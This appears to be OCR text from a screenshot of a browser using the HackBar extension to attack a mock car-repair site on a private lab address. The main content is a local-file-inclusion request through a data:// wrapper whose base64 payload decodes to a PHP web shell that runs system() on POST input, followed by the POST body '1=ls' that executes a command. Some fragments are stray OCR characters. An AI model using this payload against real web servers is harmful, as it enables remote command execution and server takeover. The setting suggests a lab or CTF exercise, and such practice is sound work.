 不安全 192.168.56.101/index.php?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfUE9TVFsxX...
4 6
Home Cars Maintenance & Repair About Contact
about.php cars.php connect.php contact.php home.php images index.php maintenance_and_repair.php send_email.php styles.css )�
© 1950 - 2025 Quick Automative. All rights reserved.
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.56.101/index.php?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCRfUE9TVFsxXSk7Pz4=
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=ls
Name
Upgrade-Insecure-Requests
Value
1